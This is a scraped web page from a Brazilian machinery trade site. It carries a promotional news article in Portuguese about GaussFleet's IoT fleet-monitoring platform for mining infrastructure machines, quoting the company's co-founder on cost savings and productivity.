					<section data-dce-background-overlay-color="#4054B2" data-dce-background-image-url="https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R.jpg" class="elementor-section elementor-top-section elementor-element elementor-element-20b2ce3c elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20b2ce3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dfb5bfc" data-id="5dfb5bfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22649344 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="22649344" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Monitoramento de frotas na mineração gera maior produtividade e menor custo</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-0ff07d0 elementor-share-buttons--view-icon elementor-share-buttons--color-custom elementor-share-buttons--align-left elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="0ff07d0" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartilhar no facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartilhar no twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Compartilhar no linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartilhar no whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-649b51bc elementor-widget elementor-widget-post-info" data-id="649b51bc" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-8813f4a elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Por Redação Eaemaq					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-d487270 elementor-inline-item" itemprop="datePublished">
						<a href="https://eaemaq.com.br/2023/12/17/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>17/12/2023</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-4934742 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>2:01 pm</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47940bee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47940bee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div data-dce-background-color="#ffffff" class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-45035c7e" data-id="45035c7e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-761a5e71 corpo_texto elementor-widget elementor-widget-theme-post-content" data-id="761a5e71" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p style="text-align: center;"><span style="color: #ff0000;"><strong>Monitoramento de frotas na mineração gera maior produtividade e menor custo</strong></span></p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="wp-image-61603 size-full alignright" src="https://eaemaq.com.br/wp-content/uploads/2023/12/GLAUSSFLEET-R.jpg" alt="Monitoramento de frotas na mineração gera maior produtividade e menor custo" width="450" height="292" srcset="https://eaemaq.com.br/wp-content/uploads/2023/12/GLAUSSFLEET-R.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2023/12/GLAUSSFLEET-R-300x195.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><em>Uso da plataforma GaussFleet acompanha toda a jornada logística reduzindo despesas aos clientes</em></p>
<p>A <a href="https://gaussfleet.com.br/" target="_blank" rel="noopener">GaussFleet</a>, empresa especializada em serviços na gestão de frotas, conta com serviço de monitoramento logístico, por meio do uso da tecnologia, como solução para aumentar a produtividade e reduzir custos no setor da mineração.</p>
<p><strong>&#8220;</strong>A missão da GaussFleet é tornar a logística interna da indústria de base mais competitiva e sustentável, através de uma plataforma de gestão de frotas baseada na internet das coisas (IoT), totalmente customizável pelos clientes&#8221;, explica o CCO e cofundador da empresa, Vinicius Callegari.</p>
<p>De acordo com ele, a combinação de rastreadores e sensores inteligentes, software e framework próprios e geoprocessamento digital das áreas operacionais, entrega para os clientes a possibilidade de controlar todos os aspectos de suas operações com máquinas móveis. &#8220;Seguindo uma linha desde a manutenção, a produtividade, passando pela segurança, controle de combustível, até a medição de contratos&#8221;, informa Callegari.</p>
<p>As máquinas de infraestrutura na mineração, explica o CCO, normalmente recebem um monitoramento simples, ou são equipadas com os mesmos sistemas de despacho que são utilizados na lavra.</p>
<p>&#8220;Isso faz com que inúmeras oportunidades de redução de custo, melhoria de disponibilidade e utilização e medição de contratos (quando a frota é terceirizada) sejam deixados de lado. É importante lembrar que existe muito dinheiro na mesa quando as máquinas de infraestrutura das minas começam a ser monitoradas pelo sistema GaussFleet&#8221;, destaca Callegari.</p>
<p>Segundo ele, outro diferencial na implantação de operações de infraestrutura de mineração é ter um gerente de produto exclusivo acompanhando a implantação e a aderência dos diversos perfis de usuários. &#8220;A trinca: processos, pessoas e tecnologia jamais deve ser deixada de lado em sistemas de gestão de frota, uma vez que o público alvo nem sempre está preparado para utilizar as ferramentas&#8221;, avalia.</p>
<p><img decoding="async" class="wp-image-61604 size-full alignleft" src="https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R.jpg" alt="Monitoramento de frotas na mineração gera maior produtividade e menor custo" width="450" height="383" srcset="https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R.jpg 450w, https://eaemaq.com.br/wp-content/uploads/2023/12/plataformagaussfleet-R-300x255.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p>Para o cofundador da<a href="https://eaemaq.com.br/?s=GlaussFleet" target="_blank" rel="noopener"> GlaussFleet</a>, possuir uma plataforma especializada na gestão deste tipo de maquinário móvel e que tem a capacidade de ser customizável, é um diferencial enorme no mercado. Isso porque, além de reduzir custos e aumentar a produtividade, ainda contribui com o ESG, que está em grande evidência e carece de ações claras que impactem o meio ambiente, o social e a governança, alavancadas por tecnologia.</p>
<p>&#8220;Uma única plataforma, diversas maneiras de impactar o negócio, as pessoas, e o mercado. Basta escolher a empresa certa para guiá-lo nessa jornada&#8221;, assegura.</p>
<p><strong>Contato:</strong><br />
<strong>Empresa:</strong> GaussFleet<br />
<strong>Fone:</strong> 55 (11) 4247-5191</p>
<p><strong>Wesite: <a href="https://gaussfleet.com.br/">https://gaussfleet.com.br/</a></strong></p>
<p><strong> </strong></p>
<p>&nbsp;</p>
    <style>
      /* =========================
         EAEMAQ - Banner Loja
         ========================= */
      .eaemaq-banner{
        --blue-900:#fff;
        --blue-800:#fff;
        --blue-700:#163b8d;
        --red-600:#e10600;
        --yellow-500:#f6c300;
        --text:#ffffff;

        position: relative;
        display:block;
        text-decoration:none !important;
        color:var(--text) !important;
        border-radius:16px;
        overflow:hidden;
        margin: 28px 0 0;
        box-shadow: 0 14px 40px rgba(0,0,0,.22);
        border: 1px solid rgba(255,255,255,.10);
        transform: translateZ(0);
      }

      .eaemaq-banner:hover{
        transform: translateY(-2px);
        transition: transform .18s ease;
      }

      .eaemaq-banner__bg{
        position:absolute; inset:0;
        background:
          radial-gradient(1100px 340px at 12% 50%, rgba(255,255,255,.10), transparent 55%),
          radial-gradient(900px 280px at 85% 10%, rgba(255,255,255,.08), transparent 60%),
          linear-gradient(90deg, var(--blue-900), var(--blue-800) 40%, var(--blue-700));
      }

      .eaemaq-banner__wrap{
        position:relative;
        display:flex;
        align-items:center;
        gap:18px;
        padding:18px 18px 16px;
      }

      .eaemaq-banner__brand{
        display:flex;
        align-items:center;
        gap:14px;
        min-width: 260px;
        flex: 0 0 auto;
      }

      .eaemaq-banner__logo{
        max-height:56px;
        width:auto;
        display:block;
        filter: drop-shadow(0 6px 12px rgba(0,0,0,.25));
      }

      .eaemaq-banner__icon{
        width:54px;
        height:54px;
        border-radius:14px;
        display:grid;
        place-items:center;
        background: rgba(255,255,255,.10);
        border: 1px solid rgba(255,255,255,.14);
        backdrop-filter: blur(6px);
      }
      .eaemaq-banner__icon svg{
        width:32px; height:32px;
        color:#fff;
      }
      .eaemaq-banner__icon svg path:first-child{
        fill: rgba(255,255,255,.95);
      }

      .eaemaq-banner__cta{
        flex:1 1 auto;
        min-width: 0;
      }

      .eaemaq-banner__headline{
        font-size: clamp(18px, 2.2vw, 28px);
        font-weight: 800;
        letter-spacing: -0.02em;
        line-height: 1.1;
        margin-bottom: 10px;
        text-shadow: 0 10px 22px rgba(0,0,0,.30);
      }

      .eaemaq-banner__pill{
        display:flex;
        align-items:center;
        gap:10px;
        background: var(--yellow-500);
        color: #0a1b3a;
        border-radius: 14px;
        padding: 12px 14px;
        width: fit-content;
        max-width: 100%;
        box-shadow: 0 12px 24px rgba(0,0,0,.22);
        border: 1px solid rgba(0,0,0,.08);
      }

      .eaemaq-banner__arrow{
        display:inline-grid;
        place-items:center;
        width:38px;
        height:38px;
        border-radius: 12px;
        background: #ffffff;
        color: var(--red-600);
        font-size: 18px;
        font-weight: 900;
        line-height: 1;
      }

      .eaemaq-banner__url{
        font-weight: 900;
        letter-spacing: .04em;
        font-size: clamp(16px, 2.2vw, 24px);
        line-height: 1;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
      }

      .eaemaq-banner__sub{
        margin-top: 10px;
        font-size: 13px;
        opacity: .92;
      }

      .eaemaq-banner__bar{
        height: 6px;
        background: linear-gradient(90deg, var(--blue-700), var(--red-600));
      }

      /* Responsivo */
      @media (max-width: 760px){
        .eaemaq-banner__wrap{
          flex-direction: column;
          align-items: stretch;
        }
        .eaemaq-banner__brand{
          min-width: 0;
          justify-content: space-between;
        }
        .eaemaq-banner__pill{
          width: 100%;
          justify-content: center;
        }
        .eaemaq-banner__url{
          white-space: normal;
          text-align: center;
        }
      }
    </style>

    <a class="eaemaq-banner" href="https://lojaeaemaq.com.br" target="_blank" rel="noopener noreferrer">
      <div class="eaemaq-banner__bg" aria-hidden="true"></div>

      <div class="eaemaq-banner__wrap">
        <div class="eaemaq-banner__brand">
          <img class="eaemaq-banner__logo" src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" alt="EaeMáquinas" loading="lazy" />
          <div class="eaemaq-banner__icon" aria-hidden="true">
            <svg viewBox="0 0 64 64" role="img" focusable="false" aria-hidden="true">
              <path d="M20 52a4 4 0 1 0 0 8 4 4 0 0 0 0-8Zm28 0a4 4 0 1 0 0 8 4 4 0 0 0 0-8Z"></path>
              <path d="M10 8h6l4 30a6 6 0 0 0 6 5h22a6 6 0 0 0 6-5l3-18H20" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"></path>
              <path d="M26 18h28" fill="none" stroke="currentColor" stroke-width="4" stroke-linecap="round"></path>
            </svg>
          </div>
        </div>

        <div class="eaemaq-banner__cta">
          <div class="eaemaq-banner__headline">Confira os produtos da loja!</div>

          <div class="eaemaq-banner__pill" role="group" aria-label="Acesse a loja">
            <span class="eaemaq-banner__arrow" aria-hidden="true">➜</span>
            <span class="eaemaq-banner__url">LOJAEAEMAQ.COM.BR</span>
          </div>

          <div class="eaemaq-banner__sub">
            Clique para ver peças, kits e novidades na Loja EaeMaq.
          </div>
        </div>
      </div>

      <div class="eaemaq-banner__bar" aria-hidden="true"></div>
    </a>
    				</div>
				</div>
				<div class="elementor-element elementor-element-284ce7a2 elementor-widget elementor-widget-heading" data-id="284ce7a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deixe seu comentario</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-42ec84e5 elementor-widget elementor-widget-facebook-comments" data-id="42ec84e5" data-element_type="widget" data-widget_type="facebook-comments.default">
				<div class="elementor-widget-container">
							<div class="elementor-facebook-widget fb-comments" data-href="https://eaemaq.com.br?p=61602" data-width="100%" data-numposts="5" data-order-by="social" style="min-height: 1px"></div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-326d636a" data-id="326d636a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a9dbb9 elementor-widget elementor-widget-heading" data-id="5a9dbb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ultimas Noticias</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4de49cc elementor-widget elementor-widget-shortcode" data-id="4de49cc" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[acf_slider repeater_name="banner_lateral_1_interna"]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3009fd7 elementor-widget elementor-widget-shortcode" data-id="3009fd7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[acf_slider repeater_name="banner_lateral_2_interna"]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-caf79a8 elementor-widget elementor-widget-html" data-id="caf79a8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Todas às revistas [LATERAIS] -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2706725199706673"
     data-ad-slot="1432936716"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-4ca3f667 elementor-widget elementor-widget-wp-widget-categories" data-id="4ca3f667" data-element_type="widget" data-widget_type="wp-widget-categories.default">
				<div class="elementor-widget-container">
					<div class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categorias</h5></div><form action="https://eaemaq.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="56">ACESSÓRIOS PARA ESCAVADEIRAS</option>
	<option class="level-0" value="17333">AÇO</option>
	<option class="level-0" value="27188">aeronaves</option>
	<option class="level-0" value="26822">aeroportos</option>
	<option class="level-0" value="18">Agrícola</option>
	<option class="level-0" value="21">AGRÍCOLA</option>
	<option class="level-0" value="5772">AGRÍCOLA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="24467">agricultura de precisão</option>
	<option class="level-0" value="24354">agricultura familiar</option>
	<option class="level-0" value="20340">agricultura regenerativa</option>
	<option class="level-0" value="24621">agrotóxico</option>
	<option class="level-0" value="20614">agtech</option>
	<option class="level-0" value="19063">ÁGUA</option>
	<option class="level-0" value="134">ALIMENTADOR VIBRATÓRIO</option>
	<option class="level-0" value="16845">ALUGUEL/LOCAÇÃO</option>
	<option class="level-0" value="22392">alumínio</option>
	<option class="level-0" value="25397">ambiental</option>
	<option class="level-0" value="24351">Apiário</option>
	<option class="level-0" value="23940">apicultura</option>
	<option class="level-0" value="22403">aplicativo</option>
	<option class="level-0" value="27262">arroz</option>
	<option class="level-0" value="17257">ARTIGO</option>
	<option class="level-0" value="24052">árvore</option>
	<option class="level-0" value="25539">assistência remota</option>
	<option class="level-0" value="17044">auitomotiva</option>
	<option class="level-0" value="22421">autobetoneiras</option>
	<option class="level-0" value="22420">autobombas</option>
	<option class="level-0" value="191">AUTOCONCRETEIRA</option>
	<option class="level-0" value="17134">AUTOMAÇÃO</option>
	<option class="level-0" value="17048">automotiva</option>
	<option class="level-0" value="21239">aviação</option>
	<option class="level-0" value="24391">baixo carbono</option>
	<option class="level-0" value="26367">barco</option>
	<option class="level-0" value="19293">Barragens</option>
	<option class="level-0" value="103">BASCULANTES</option>
	<option class="level-0" value="23787">Bateria</option>
	<option class="level-0" value="27592">bateria de grafeno</option>
	<option class="level-0" value="148">BETONEIRA ROTATIVA</option>
	<option class="level-0" value="23759">BIM</option>
	<option class="level-0" value="22015">bio-óleo</option>
	<option class="level-0" value="23921">biochar</option>
	<option class="level-0" value="19741">biocombustíveis</option>
	<option class="level-0" value="20680">biocombustível</option>
	<option class="level-0" value="20264">biodegradável</option>
	<option class="level-0" value="22255">biodiesel</option>
	<option class="level-0" value="24408">biodiversidade</option>
	<option class="level-0" value="25792">bioeconomia</option>
	<option class="level-0" value="24488">bioeletricidade</option>
	<option class="level-0" value="19740">bioenergia</option>
	<option class="level-0" value="26215">bioengenharia</option>
	<option class="level-0" value="23645">BIOGÁS</option>
	<option class="level-0" value="20380">bioinsumos</option>
	<option class="level-0" value="23157">bioma</option>
	<option class="level-0" value="21895">biometano</option>
	<option class="level-0" value="22350">bioquímica</option>
	<option class="level-0" value="25050">BioRacionais</option>
	<option class="level-0" value="25416">biorrefinaria</option>
	<option class="level-0" value="24856">Biossoluções</option>
	<option class="level-0" value="20904">biotecnologia</option>
	<option class="level-0" value="136">BOMBA DE DRAGAGEM</option>
	<option class="level-0" value="156">BOMBA PARA DESCARGA DE MOINHO</option>
	<option class="level-0" value="23708">Bombas</option>
	<option class="level-0" value="120">BRAÇO RETROESCAVADEIRA</option>
	<option class="level-0" value="43">BRITADORES</option>
	<option class="level-0" value="130">CAÇAMBA BRITADORA</option>
	<option class="level-0" value="139">CAÇAMBA RECOLHEDORA</option>
	<option class="level-0" value="20580">café</option>
	<option class="level-0" value="161">CAMINHÃO</option>
	<option class="level-0" value="22425">caminhão</option>
	<option class="level-0" value="20647">caminhão articulado</option>
	<option class="level-0" value="119">CAMINHÃO AUTÔNOMO</option>
	<option class="level-0" value="268">CAMINHÃO BETONEIRA</option>
	<option class="level-0" value="36">CAMINHÃO GUINDASTES</option>
	<option class="level-0" value="101">CAMINHÃO PIPA</option>
	<option class="level-0" value="39">CAMINHÕES ARTICULADOS</option>
	<option class="level-0" value="40">CAMINHÕES FORA DE ESTRADA</option>
	<option class="level-0" value="51">CAMINHÕES RODOVIÁRIOS</option>
	<option class="level-0" value="19455">Campeonato</option>
	<option class="level-0" value="25989">cana-de-açúcar</option>
	<option class="level-0" value="19726">capacitação</option>
	<option class="level-0" value="22252">carbono</option>
	<option class="level-0" value="20578">carbono zero</option>
	<option class="level-0" value="41">CARRETAS DE PERFURAÇÃO</option>
	<option class="level-0" value="147">CARRO OFICINA</option>
	<option class="level-0" value="24136">celulose</option>
	<option class="level-0" value="109">CENTRAL DE CONCRETO</option>
	<option class="level-0" value="26930">Cidades Inteligentes</option>
	<option class="level-0" value="23133">cimento</option>
	<option class="level-0" value="24509">cintilação</option>
	<option class="level-0" value="5798">clima</option>
	<option class="level-0" value="162">COLETORA</option>
	<option class="level-0" value="266">COLHEDORA DE CANA</option>
	<option class="level-0" value="23">COLHEITADEIRAS</option>
	<option class="level-0" value="20486">Combustível SAF</option>
	<option class="level-0" value="20593">comércio</option>
	<option class="level-0" value="22144">COMÉRCIO EXTERIOR</option>
	<option class="level-0" value="8">Comparativo da edição</option>
	<option class="level-0" value="22965">compostagem</option>
	<option class="level-0" value="153">COMPRESSOR DE AR</option>
	<option class="level-0" value="23777">compressores</option>
	<option class="level-0" value="23386">comunicação</option>
	<option class="level-0" value="19211">CONCRETO</option>
	<option class="level-0" value="18425">concurso</option>
	<option class="level-0" value="18426">concurso</option>
	<option class="level-0" value="5784">CONECTIVIDADE</option>
	<option class="level-0" value="19449">CONSÓRCIOS</option>
	<option class="level-0" value="19546">Consórcios</option>
	<option class="level-0" value="25">CONSTRUÇÃO</option>
	<option class="level-0" value="5771">CONSTRUÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="27408">Construção Civil</option>
	<option class="level-0" value="26494">CONSTRUÇÃO INDUSTRIALIZADA</option>
	<option class="level-0" value="25549">construção modular</option>
	<option class="level-0" value="17235">Construção Naval</option>
	<option class="level-0" value="26326">construção seca</option>
	<option class="level-0" value="25039">cooperação internacional</option>
	<option class="level-0" value="25590">COP 30</option>
	<option class="level-0" value="22169">corrosão</option>
	<option class="level-0" value="272">CORTADOR DE GRAMA</option>
	<option class="level-0" value="26923">crédito</option>
	<option class="level-0" value="27551">crédito de carbono</option>
	<option class="level-0" value="23907">crédito rural</option>
	<option class="level-0" value="25758">créditos de carbono</option>
	<option class="level-0" value="18325">cursos</option>
	<option class="level-0" value="18326">cursos</option>
	<option class="level-0" value="251">Cursos EAD</option>
	<option class="level-0" value="25556">data centers</option>
	<option class="level-0" value="25203">defensivos agrícolas</option>
	<option class="level-0" value="23972">Defesa</option>
	<option class="level-0" value="22588">descarbonização</option>
	<option class="level-0" value="19853">descarbonizar</option>
	<option class="level-0" value="5">Destaque</option>
	<option class="level-0" value="17868">Destaque Home</option>
	<option class="level-0" value="270">DICA AGRÍCOLA</option>
	<option class="level-0" value="2">Dicas</option>
	<option class="level-0" value="23488">Diesel</option>
	<option class="level-0" value="19727">digitalização</option>
	<option class="level-0" value="250">DISJUNTORES</option>
	<option class="level-0" value="104">DISTRIBUIDOR DE ADUBO</option>
	<option class="level-0" value="271">DISTRIBUIDOR DE ARRASTO</option>
	<option class="level-0" value="269">DISTRIBUIDOR DE CORRETIVOS</option>
	<option class="level-0" value="151">DRAGA</option>
	<option class="level-0" value="229">DRONE</option>
	<option class="level-0" value="20472">drones</option>
	<option class="level-0" value="22410">drywall</option>
	<option class="level-0" value="24426">EaD</option>
	<option class="level-0" value="20731">economia</option>
	<option class="level-0" value="19088">ECONOMIA CIRCULAR</option>
	<option class="level-0" value="18109">educação</option>
	<option class="level-0" value="20148">ELÉTRICO</option>
	<option class="level-0" value="25631">eletrificação</option>
	<option class="level-0" value="23842">eletroeletrônica</option>
	<option class="level-0" value="24406">eletromobilidade</option>
	<option class="level-0" value="146">ELEVADOR DE CREMALHEIRA</option>
	<option class="level-0" value="22196">empilhadeira</option>
	<option class="level-0" value="34">EMPILHADEIRAS</option>
	<option class="level-0" value="248">EMPILHADEIRAS ELÉTRICAS</option>
	<option class="level-0" value="5777">Energia</option>
	<option class="level-0" value="25252">energia eólica</option>
	<option class="level-0" value="25199">energia fóssil</option>
	<option class="level-0" value="24497">energia renovável</option>
	<option class="level-0" value="23945">energia solar</option>
	<option class="level-0" value="21019">engenharia consultiva</option>
	<option class="level-0" value="25146">engenharia de confiabilidade</option>
	<option class="level-0" value="25709">engenharia de recarga</option>
	<option class="level-0" value="7">Entrevista</option>
	<option class="level-0" value="24334">Eólica</option>
	<option class="level-0" value="24794">equipamentos</option>
	<option class="level-0" value="26">ESCAVADEIRAS HIDRÁULICAS</option>
	<option class="level-0" value="21655">ESG</option>
	<option class="level-0" value="127">ESPARGIDOR</option>
	<option class="level-0" value="22818">Estágio</option>
	<option class="level-0" value="114">ESTEIRA TRANSPORTADORA</option>
	<option class="level-0" value="23891">Etanol</option>
	<option class="level-0" value="18929">Ética</option>
	<option class="level-0" value="262">Eventos &amp; Feiras online</option>
	<option class="level-0" value="260">Eventos Online</option>
	<option class="level-0" value="17">Eventos/Feiras</option>
	<option class="level-0" value="23967">explosivo</option>
	<option class="level-0" value="17669">exportação</option>
	<option class="level-0" value="111">EXTRUSORA</option>
	<option class="level-0" value="256">Feiras Digitais</option>
	<option class="level-0" value="276">ferias_home</option>
	<option class="level-0" value="19760">Ferramentas</option>
	<option class="level-0" value="18715">ferramentas</option>
	<option class="level-0" value="55">FERRAMENTAS DE PERFURAÇÃO</option>
	<option class="level-0" value="252">FERRAMENTAS E ACESSÓRIOS</option>
	<option class="level-0" value="17039">FERROVIÁRIA</option>
	<option class="level-0" value="20080">fertilizantes</option>
	<option class="level-0" value="27289">fertilizantes orgânicos</option>
	<option class="level-0" value="218">Ficha de Produto</option>
	<option class="level-0" value="24926">filtração</option>
	<option class="level-0" value="26577">fintech</option>
	<option class="level-0" value="24418">fixador</option>
	<option class="level-0" value="22675">floresta</option>
	<option class="level-0" value="19978">florestal</option>
	<option class="level-0" value="22168">fluidos</option>
	<option class="level-0" value="20672">fluidos</option>
	<option class="level-0" value="27324">Fluvial</option>
	<option class="level-0" value="23825">Fogo</option>
	<option class="level-0" value="12">Fornecedores</option>
	<option class="level-0" value="20557">fotovoltaica</option>
	<option class="level-0" value="22163">Freios</option>
	<option class="level-0" value="49">FRESADORAS</option>
	<option class="level-0" value="149">GARRA</option>
	<option class="level-0" value="22868">gás natural</option>
	<option class="level-0" value="22590">gêmeos digitais</option>
	<option class="level-0" value="93">GERADOR DE ENERGIA</option>
	<option class="level-0" value="141">GERADOR DE GÁS QUENTE</option>
	<option class="level-0" value="19565">Geradores</option>
	<option class="level-0" value="22082">gestão</option>
	<option class="level-0" value="22081">gestão</option>
	<option class="level-0" value="22096">GNV</option>
	<option class="level-0" value="25398">governança</option>
	<option class="level-0" value="137">GRADE ARADORA</option>
	<option class="level-0" value="113">GRANELEIRO</option>
	<option class="level-0" value="21595">graxa</option>
	<option class="level-0" value="94">GUINDASTE ARTICULADO</option>
	<option class="level-0" value="140">GUINDASTE CANIVETE</option>
	<option class="level-0" value="37">GUINDASTES FIXOS(GRUAS)</option>
	<option class="level-0" value="116">HÉLICE CONTÍNUA</option>
	<option class="level-0" value="24654">híbridos</option>
	<option class="level-0" value="24998">hidráulico</option>
	<option class="level-0" value="21374">hídrica</option>
	<option class="level-0" value="21171">hidrogênio</option>
	<option class="level-0" value="22900">hidrovia</option>
	<option class="level-0" value="27223">hidrovias</option>
	<option class="level-0" value="5783">https://eaemaq.com.br/</option>
	<option class="level-0" value="26442">HVO</option>
	<option class="level-0" value="52">IMPLEMENTOS</option>
	<option class="level-0" value="26445">implementos</option>
	<option class="level-0" value="221">Implementos Agrícolas</option>
	<option class="level-0" value="22386">importação</option>
	<option class="level-0" value="26026">impressora 3D</option>
	<option class="level-0" value="23826">incêndio</option>
	<option class="level-0" value="19491">Inclusão</option>
	<option class="level-0" value="20278">indústria 4.0</option>
	<option class="level-0" value="27232">Indústria Naval</option>
	<option class="level-0" value="5782">INFRAESTRUTURA</option>
	<option class="level-0" value="24393">inovação</option>
	<option class="level-0" value="22024">inox</option>
	<option class="level-0" value="24326">institucional</option>
	<option class="level-0" value="19817">Inteligência Artificial</option>
	<option class="level-0" value="20627">intercâmbio comercial</option>
	<option class="level-0" value="26400">intralogística</option>
	<option class="level-0" value="24434">íons-lítio</option>
	<option class="level-0" value="22589">IoT</option>
	<option class="level-0" value="19669">irrigação</option>
	<option class="level-0" value="112">LAVADOR DE GRÃOS</option>
	<option class="level-0" value="233">LAVADORA DE PISOS</option>
	<option class="level-0" value="18931">LEILÃO</option>
	<option class="level-0" value="27367">Liderança</option>
	<option class="level-0" value="99">LIMPA FOSSA E DESENTUPIDORA</option>
	<option class="level-0" value="24655">lítio</option>
	<option class="level-0" value="231">Lives</option>
	<option class="level-0" value="18336">locação</option>
	<option class="level-0" value="33">LOGÍSTICA</option>
	<option class="level-0" value="5769">LOGÍSTICA &#8211; NOTÍCIAS DO MERCADO</option>
	<option class="level-0" value="7517">Loja eae</option>
	<option class="level-0" value="18372">lubrificantes</option>
	<option class="level-0" value="18084">madeira</option>
	<option class="level-0" value="18919">Madeira</option>
	<option class="level-0" value="35">MANIPULADORES TELESCÓPICOS</option>
	<option class="level-0" value="26508">manufatura</option>
	<option class="level-0" value="143">MÁQUINA DE BLOCOS E PAVIMENTOS</option>
	<option class="level-0" value="24616">máquinas agrícolas</option>
	<option class="level-0" value="23722">máquinas compactas</option>
	<option class="level-0" value="6139">Máquinas Pesadas</option>
	<option class="level-0" value="27574">marítimo</option>
	<option class="level-0" value="210">Matérias de capa</option>
	<option class="level-0" value="26859">mecânica</option>
	<option class="level-0" value="24834">mecanização</option>
	<option class="level-0" value="6058">Meio Ambiente</option>
	<option class="level-0" value="22253">metais</option>
	<option class="level-0" value="19609">Metroferroviário</option>
	<option class="level-0" value="110">MICRO TRATOR</option>
	<option class="level-0" value="38">MINERAÇÃO</option>
	<option class="level-0" value="5768">MINERAÇÃO &#8211; NOTÍCIAS DO MERCADO</option>
